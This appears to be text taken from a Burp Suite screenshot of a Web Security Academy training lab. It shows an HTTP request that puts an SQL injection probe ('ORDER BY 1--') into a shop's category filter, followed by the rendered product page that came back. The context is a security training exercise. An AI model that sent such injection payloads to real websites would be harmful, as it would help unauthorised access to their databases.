 Send Cancel < ▼ > ▼ Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+ORDER+BY+1-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render \n
SHOP
Lifestyle' ORDER BY 1--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
Safety First $61.92 View details
The Splash $2.60 View details
The Trapster $38.10 View details
Mood Enhancer $7.05 View details